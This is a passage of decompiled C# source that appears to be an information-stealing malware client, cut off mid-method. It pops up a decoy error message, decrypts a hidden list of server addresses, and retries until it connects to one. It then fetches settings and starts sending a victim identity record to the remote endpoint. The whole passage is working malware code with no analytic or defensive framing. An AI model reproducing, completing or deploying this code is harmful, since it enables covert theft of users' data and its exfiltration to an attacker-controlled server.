 public static class Program
{
// Token: 0x0600004B RID: 75 RVA: 0x00004544 File Offset: 0x00002944
private static void Main(string[] args)
{
Program.Run();
}
// Token: 0x0600004C RID: 76 RVA: 0x0000454C File Offset: 0x0000294C
public static void Run()
{
try
{
if (!string.IsNullOrWhiteSpace(Arguments.Message))
{
new Thread(delegate()
{
MessageBox.Show(StringDecrypt.Read(Arguments.Message, Arguments.Key), "", MessageBoxButton.OK, MessageBoxImage.Hand);
})
{
IsBackground = true
}.Start();
}
using (EndpointConnection endpointConnection = new EndpointConnection())
{
bool flag = false;
while (!flag)
{
foreach (string address in StringDecrypt.Read(Arguments.IP, Arguments.Key).Split(new char[]
{
'|'
}))
{
if (endpointConnection.Connect(address))
{
flag = true;
break;
}
}
Thread.Sleep(5000);
}
Entity2 settings = new Entity2();
while (!endpointConnection.TryGetArgs(out settings))
{
if (!endpointConnection.TryGetConnection())
{
throw new Exception();
}
Thread.Sleep(1000);
}
Entity7 entity = new Entity7
{
Id2 = StringDecrypt.Read(Arguments.ID, Arguments.Key)
};
IdentitySenderBase identitySenderBase = SenderFactory.Create(Arguments.Version);
while (!identitySenderBase.Send(endpointConnection, settings, ref entity))
{
Thread.Sleep(5000);
}
Entity7 user = entity;